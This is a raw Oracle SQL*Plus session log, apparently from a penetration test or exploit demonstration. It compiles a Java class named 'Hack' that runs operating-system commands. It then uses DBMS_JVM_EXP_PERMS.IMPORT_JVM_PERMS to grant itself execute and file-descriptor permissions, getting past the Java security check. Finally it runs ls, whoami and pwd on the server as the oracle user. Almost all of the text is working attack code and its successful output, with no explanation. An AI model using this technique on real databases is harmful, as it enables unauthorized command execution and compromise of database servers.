 SQL> CREATE OR REPLACE AND COMPILE JAVA SOURCE NAMED "Hack" AS import java.io.*;public class Hack{public static String run(Stri
ng cmd) throws IOException {Process p = Runtime.getRuntime().exec(cmd);InputStream is = p.getInputStream();BufferedReader br =
new BufferedReader(new InputStreamReader(is));String s;StringBuilder sb = new StringBuilder();while ((s = br.readLine()) != nul
l) {sb.append(s);}return sb.toString();}}
/  2
Java created.
SQL> create or replace function run(nothing in varchar2) return varchar2 as language java name 'Hack.run(java.lang.String) retu
rn String';
/  2
Function created.
SQL> select run('ls') from dual;
select run('ls') from dual
*
ERROR at line 1:
ORA-29532: Java call terminated by uncaught Java exception:
java.security.AccessControlException: the Permission (java.io.FilePermission
<<ALL FILES>> execute) has not been granted to ORACLE. The PL/SQL to grant this
is dbms_java.grant_permission( 'ORACLE', 'SYS:java.io.FilePermission', '<<ALL
FILES>>', 'execute' )
SQL> DECLARE
POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
CURSOR C1 IS SELECT 'GRANT',USER(),'SYS','java.io.FilePermission','<<ALL FILES>>','execute','ENABLED' FROM DUAL;
BEGIN
OPEN C1;
FETCH C1 BULK COLLECT INTO POL;
CLOSE C1;
DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);
END;
/
DECLARE
POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
CURSOR C1 IS SELECT 'GRANT',USER(),'SYS','java.lang.RuntimePermission','writeFileDescriptor',NULL,'ENABLED' FROM DUAL;
BEGIN
OPEN C1;
2    3    4    5    6    7    8    9   10  FETCH C1 BULK COLLECT INTO POL;
CLOSE C1;
DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);
END;
/
DECLARE
POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
CURSOR C1 IS SELECT 'GRANT',USER(),'SYS','java.lang.RuntimePermission','readFileDescriptor',NULL,'ENABLED' FROM DUAL;
BEGIN
OPEN C1;
FETCH C1 BULK COLLECT INTO POL;
CLOSE C1;
DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);
END;
/
PL/SQL procedure successfully completed.
SQL>   2    3    4    5    6    7    8    9   10
PL/SQL procedure successfully completed.
SQL>   2    3    4    5    6    7    8    9   10
PL/SQL procedure successfully completed.
SQL> select run('ls') from dual;
RUN('LS')
--------------------------------------------------------------------------------
123.spanimal.dbfhc_helowin.datinit.orainithelowin.oralkHELOWINlkORCLorapwhelowin
spfilehelowin.ora
SQL> select run('whoami') from dual;
RUN('WHOAMI')
--------------------------------------------------------------------------------
oracle
SQL> select run('pwd') from dual;
RUN('PWD')
--------------------------------------------------------------------------------
/home/oracle/app/oracle/product/11.2.0/dbhome_2/dbs